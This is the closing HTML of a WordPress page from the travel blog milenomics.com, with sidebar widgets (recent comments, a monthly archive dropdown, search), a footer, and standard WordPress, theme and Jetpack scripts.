			</section><section id="recent-comments-2" class="widget widget_recent_comments"><h4 class="widget-title">Recent Comments</h4><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">Tj</span> on <a href="https://milenomics.com/2025/10/travelstories-episode-66-aspirational-travel-with-paul/#comment-136289">TravelStories Episode 66: Aspirational Travel with Paul</a></li><li class="recentcomments"><span class="comment-author-link">Melissa M</span> on <a href="https://milenomics.com/2025/09/travelstories-episode-64/#comment-130259">TravelStories Episode 64: Epic Guys Trip 2.0</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://www.milenomics.com" class="url" rel="ugc external nofollow">Sam Simon</a></span> on <a href="https://milenomics.com/2023/01/kauai-the-food-that-keeps-me-coming-back/#comment-123750">Kauai: The Food that Keeps Me Coming Back</a></li><li class="recentcomments"><span class="comment-author-link">Carrie Frazier</span> on <a href="https://milenomics.com/2023/01/kauai-the-food-that-keeps-me-coming-back/#comment-123623">Kauai: The Food that Keeps Me Coming Back</a></li><li class="recentcomments"><span class="comment-author-link">Preethi Manger</span> on <a href="https://milenomics.com/2025/05/travelstories-episode-58-no-way-home/#comment-120278">TravelStories Episode 58: No Way Home</a></li></ul></section><section id="archives-7" class="widget widget_archive"><h4 class="widget-title">Archives</h4>		<label class="screen-reader-text" for="archives-dropdown-7">Archives</label>
		<select id="archives-dropdown-7" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='https://milenomics.com/2026/01/'> January 2026 </option>
	<option value='https://milenomics.com/2025/12/'> December 2025 </option>
	<option value='https://milenomics.com/2025/11/'> November 2025 </option>
	<option value='https://milenomics.com/2025/10/'> October 2025 </option>
	<option value='https://milenomics.com/2025/09/'> September 2025 </option>
	<option value='https://milenomics.com/2025/08/'> August 2025 </option>
	<option value='https://milenomics.com/2025/07/'> July 2025 </option>
	<option value='https://milenomics.com/2025/06/'> June 2025 </option>
	<option value='https://milenomics.com/2025/05/'> May 2025 </option>
	<option value='https://milenomics.com/2025/04/'> April 2025 </option>
	<option value='https://milenomics.com/2025/03/'> March 2025 </option>
	<option value='https://milenomics.com/2025/02/'> February 2025 </option>
	<option value='https://milenomics.com/2025/01/'> January 2025 </option>
	<option value='https://milenomics.com/2024/12/'> December 2024 </option>
	<option value='https://milenomics.com/2024/11/'> November 2024 </option>
	<option value='https://milenomics.com/2024/10/'> October 2024 </option>
	<option value='https://milenomics.com/2024/09/'> September 2024 </option>
	<option value='https://milenomics.com/2024/08/'> August 2024 </option>
	<option value='https://milenomics.com/2024/07/'> July 2024 </option>
	<option value='https://milenomics.com/2024/06/'> June 2024 </option>
	<option value='https://milenomics.com/2024/05/'> May 2024 </option>
	<option value='https://milenomics.com/2024/04/'> April 2024 </option>
	<option value='https://milenomics.com/2024/03/'> March 2024 </option>
	<option value='https://milenomics.com/2024/02/'> February 2024 </option>
	<option value='https://milenomics.com/2024/01/'> January 2024 </option>
	<option value='https://milenomics.com/2023/12/'> December 2023 </option>
	<option value='https://milenomics.com/2023/11/'> November 2023 </option>
	<option value='https://milenomics.com/2023/10/'> October 2023 </option>
	<option value='https://milenomics.com/2023/09/'> September 2023 </option>
	<option value='https://milenomics.com/2023/08/'> August 2023 </option>
	<option value='https://milenomics.com/2023/07/'> July 2023 </option>
	<option value='https://milenomics.com/2023/06/'> June 2023 </option>
	<option value='https://milenomics.com/2023/05/'> May 2023 </option>
	<option value='https://milenomics.com/2023/04/'> April 2023 </option>
	<option value='https://milenomics.com/2023/03/'> March 2023 </option>
	<option value='https://milenomics.com/2023/02/'> February 2023 </option>
	<option value='https://milenomics.com/2023/01/'> January 2023 </option>
	<option value='https://milenomics.com/2022/12/'> December 2022 </option>
	<option value='https://milenomics.com/2022/11/'> November 2022 </option>
	<option value='https://milenomics.com/2022/09/'> September 2022 </option>
	<option value='https://milenomics.com/2022/08/'> August 2022 </option>
	<option value='https://milenomics.com/2022/07/'> July 2022 </option>
	<option value='https://milenomics.com/2022/06/'> June 2022 </option>
	<option value='https://milenomics.com/2022/05/'> May 2022 </option>
	<option value='https://milenomics.com/2022/04/'> April 2022 </option>
	<option value='https://milenomics.com/2022/02/'> February 2022 </option>
	<option value='https://milenomics.com/2022/01/'> January 2022 </option>
	<option value='https://milenomics.com/2021/12/'> December 2021 </option>
	<option value='https://milenomics.com/2021/11/'> November 2021 </option>
	<option value='https://milenomics.com/2021/10/'> October 2021 </option>
	<option value='https://milenomics.com/2021/09/'> September 2021 </option>
	<option value='https://milenomics.com/2021/08/'> August 2021 </option>
	<option value='https://milenomics.com/2021/06/'> June 2021 </option>
	<option value='https://milenomics.com/2021/05/'> May 2021 </option>
	<option value='https://milenomics.com/2021/04/'> April 2021 </option>
	<option value='https://milenomics.com/2021/03/'> March 2021 </option>
	<option value='https://milenomics.com/2021/01/'> January 2021 </option>
	<option value='https://milenomics.com/2020/12/'> December 2020 </option>
	<option value='https://milenomics.com/2020/11/'> November 2020 </option>
	<option value='https://milenomics.com/2020/10/'> October 2020 </option>
	<option value='https://milenomics.com/2020/08/'> August 2020 </option>
	<option value='https://milenomics.com/2020/07/'> July 2020 </option>
	<option value='https://milenomics.com/2020/06/'> June 2020 </option>
	<option value='https://milenomics.com/2020/05/'> May 2020 </option>
	<option value='https://milenomics.com/2020/04/'> April 2020 </option>
	<option value='https://milenomics.com/2020/03/'> March 2020 </option>
	<option value='https://milenomics.com/2020/02/'> February 2020 </option>
	<option value='https://milenomics.com/2020/01/'> January 2020 </option>
	<option value='https://milenomics.com/2019/12/'> December 2019 </option>
	<option value='https://milenomics.com/2019/11/'> November 2019 </option>
	<option value='https://milenomics.com/2019/10/'> October 2019 </option>
	<option value='https://milenomics.com/2019/09/'> September 2019 </option>
	<option value='https://milenomics.com/2019/08/'> August 2019 </option>
	<option value='https://milenomics.com/2019/07/'> July 2019 </option>
	<option value='https://milenomics.com/2019/06/'> June 2019 </option>
	<option value='https://milenomics.com/2019/05/'> May 2019 </option>
	<option value='https://milenomics.com/2019/04/'> April 2019 </option>
	<option value='https://milenomics.com/2019/03/'> March 2019 </option>
	<option value='https://milenomics.com/2019/02/'> February 2019 </option>
	<option value='https://milenomics.com/2019/01/'> January 2019 </option>
	<option value='https://milenomics.com/2018/12/'> December 2018 </option>
	<option value='https://milenomics.com/2018/11/'> November 2018 </option>
	<option value='https://milenomics.com/2018/10/'> October 2018 </option>
	<option value='https://milenomics.com/2018/09/'> September 2018 </option>
	<option value='https://milenomics.com/2018/08/'> August 2018 </option>
	<option value='https://milenomics.com/2018/07/'> July 2018 </option>
	<option value='https://milenomics.com/2018/06/'> June 2018 </option>
	<option value='https://milenomics.com/2018/05/'> May 2018 </option>
	<option value='https://milenomics.com/2018/04/'> April 2018 </option>
	<option value='https://milenomics.com/2018/03/'> March 2018 </option>
	<option value='https://milenomics.com/2018/02/'> February 2018 </option>
	<option value='https://milenomics.com/2018/01/'> January 2018 </option>
	<option value='https://milenomics.com/2016/04/'> April 2016 </option>
	<option value='https://milenomics.com/2016/03/'> March 2016 </option>
	<option value='https://milenomics.com/2015/03/'> March 2015 </option>
	<option value='https://milenomics.com/2015/02/'> February 2015 </option>
	<option value='https://milenomics.com/2015/01/'> January 2015 </option>
	<option value='https://milenomics.com/2014/12/'> December 2014 </option>
	<option value='https://milenomics.com/2014/11/'> November 2014 </option>
	<option value='https://milenomics.com/2014/10/'> October 2014 </option>
	<option value='https://milenomics.com/2014/09/'> September 2014 </option>
	<option value='https://milenomics.com/2014/08/'> August 2014 </option>
	<option value='https://milenomics.com/2014/07/'> July 2014 </option>
	<option value='https://milenomics.com/2014/06/'> June 2014 </option>
	<option value='https://milenomics.com/2014/05/'> May 2014 </option>
	<option value='https://milenomics.com/2014/04/'> April 2014 </option>
	<option value='https://milenomics.com/2014/03/'> March 2014 </option>
	<option value='https://milenomics.com/2014/02/'> February 2014 </option>
	<option value='https://milenomics.com/2014/01/'> January 2014 </option>
	<option value='https://milenomics.com/2013/12/'> December 2013 </option>
	<option value='https://milenomics.com/2013/11/'> November 2013 </option>
	<option value='https://milenomics.com/2013/10/'> October 2013 </option>
	<option value='https://milenomics.com/2013/09/'> September 2013 </option>
	<option value='https://milenomics.com/2013/08/'> August 2013 </option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value ) {
				document.location.href = dropdown.value;
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "archives-dropdown-7" );

//# sourceURL=WP_Widget_Archives%3A%3Awidget
/* ]]> */
</script>
</section><section id="search-4" class="widget widget_search"><h4 class="widget-title">Search Milenomics.com:</h4><form role="search" method="get" class="search-form" action="https://milenomics.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></section></aside><!-- #secondary -->

</div><!-- #content -->
</div>

<div class="footer-container">
	<div id="page" class="site grid-container">
		<footer id="colophon" class="site-footer">
			
<div class="site-info">

	Copyright <a href="https://milenomics.com/" rel="home">milenomics.com</a>. All rights reserved.	<!-- Delete below lines to remove copyright from footer -->
	<span class="footer-info-right">
		 | Theme by <a href="https://superbthemes.com/" rel="nofollow noopener"> SuperbThemes</a>
	</span>
	<!-- Delete above lines to remove copyright from footer -->

<span class="footer-menu">
	</span>
</div><!-- .site-info -->
</footer><!-- #colophon -->
</div>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/magazinely/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<script>
		/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	<script type="text/javascript" src="https://milenomics.com/wp-content/themes/magazinely/js/navigation.js?ver=20151215" id="magazinely-navigation-js"></script>
<script type="text/javascript" src="https://milenomics.com/wp-content/themes/magazinely/js/skip-link-focus-fix.js?ver=20151215" id="magazinely-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://milenomics.com/wp-content/themes/magazinely/js/vendor/foundation.js?ver=6" id="magazinely-foundation-js-jquery-js"></script>
<script type="text/javascript" src="https://milenomics.com/wp-content/themes/magazinely/js/custom.js?ver=1.0.0" id="magazinely-custom-js-jquery-js"></script>
<script type="text/javascript" src="https://milenomics.com/wp-content/themes/magazinely/js/owl.carousel.min.js?ver=1.0.0" id="magazinely-owl-slider-js-jquery-js"></script>
<script type="text/javascript" src="https://milenomics.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"64281963","post":"3047","tz":"-8","srv":"milenomics.com","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "64281963", "3047" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://milenomics.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://milenomics.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>